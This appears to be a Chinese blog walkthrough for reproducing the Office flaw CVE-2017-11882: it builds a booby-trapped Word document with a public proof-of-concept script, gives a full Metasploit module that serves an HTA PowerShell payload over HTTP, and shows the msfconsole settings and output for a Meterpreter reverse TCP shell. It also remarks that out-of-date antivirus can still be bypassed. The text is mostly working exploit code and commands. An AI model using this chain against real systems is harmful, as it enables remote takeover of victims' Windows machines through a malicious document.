Office CVE-2017-11882本地复现
Office CVE-2017-11882本地复现
这两天,office又出名了,CVE-2017-11882成了圈里关注的热点,今年office爆出好几个漏洞,从CVE-2017-0199、CVE-2017-8570到现在的CVE-2017-11882,exp也是越来越简单粗暴。
下面,我也来蹭波热度。
Step1:万年计算器POC
POC GitHub:可以使用国外出现的第一份poc:https://github.com/embedi/CVE-2017-11882,不过已经停止更新了。这里我使用:https://github.com/Ridter/CVE-2017-11882。
使用clone或直接下载zip都行:
git clone https://github.com/Ridter/CVE-2017-11882.git进入项目文件
root@Kali:~/hackhub/CVE-2017-11882# python Command109b_CVE-2017-11882.py -c "cmd.exe /c calc.exe" -o calc.doc
[*] Done ! output file --> calc.doc
至此,以验证该漏洞存在。想在0199的时候还需要自己避免交互,现在poc直接帮你解决。。。
Step2:Get Shell
1、还是使用上一步的脚本
root@Kali:~/hackhub/CVE-2017-11882# python Command109b_CVE-2017-11882.py -c "mshta http://192.168.1.231:8080/abc" -o test.doc
[*] Done ! output file --> test.doc先把doc文档放到靶机。
2、上msf
首先添加利用脚本,我机子msf exp的路径是/usr/share/metasploit-framework/modules/exploits/windows,可以在这目录下新建一个文件夹。
将下面的脚本写入到PS_shell.rb。
##
# This module requires Metasploit: https://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
class MetasploitModule < Msf::Exploit::Remote
Rank = NormalRanking
include Msf::Exploit::Remote::HttpServer
def initialize(info = {})
super(update_info(info,
'Name' => 'Microsoft Office Payload Delivery',
'Description' => %q{
This module generates an command to place within
a word document, that when executed, will retrieve a HTA payload
via HTTP from an web server. Currently have not figured out how
to generate a doc.
},
'License' => MSF_LICENSE,
'Arch' => ARCH_X86,
'Platform' => 'win',
'Targets' =>
[
['Automatic', {} ],
],
'DefaultTarget' => 0,
))
end
def on_request_uri(cli, _request)
print_status("Delivering payload")
p = regenerate_payload(cli)
data = Msf::Util::EXE.to_executable_fmt(
framework,
ARCH_X86,
'win',
p.encoded,
'hta-psh',
{ :arch => ARCH_X86, :platform => 'win '}
)
send_response(cli, data, 'Content-Type' => 'application/hta')
end
def primer
url = get_uri
print_status("Place the following DDE in an MS document:")
print_line("mshta.exe \"#{url}\"")
end

end打开msf,执行msfconsole。进去后记得要 reload_all。选择PS_shell脚本,然后开启监听
msf > use exploit/windows/new-exps/PS_shell
msf exploit(PS_shell) >
msf exploit(PS_shell) >
msf exploit(PS_shell) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(PS_shell) > set lhost 192.168.1.231
lhost => 192.168.1.231
msf exploit(PS_shell) > set uripath abc
uripath => abc
msf exploit(PS_shell) > exploit
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 192.168.1.231:4444
[*] Using URL: http://0.0.0.0:8080/abc
[*] Local IP: http://192.168.1.231:8080/abc
[*] Server started.
[*] Place the following DDE in an MS document:
mshta.exe "http://192.168.1.231:8080/abc"
这里,Msf官方已经出了office_ms17-11882.rb的利用脚本。链接:
https://raw.githubusercontent.com/realoriginal/metasploit-framework/39a4d193a17c6f85846a58a429c0914f542bded2/modules/exploits/windows/fileformat/office_ms17_11882.rb,我还没有试,不过大家可以尝试。
至此,已经 get shell。
免杀版本
暂无,但是如果杀毒没有更新,还是能bypass的。。。
参考链接:
http://www.cnblogs.com/Hi-blog/p/7878054.html
http://payloads.online/archivers/2017-11-22/1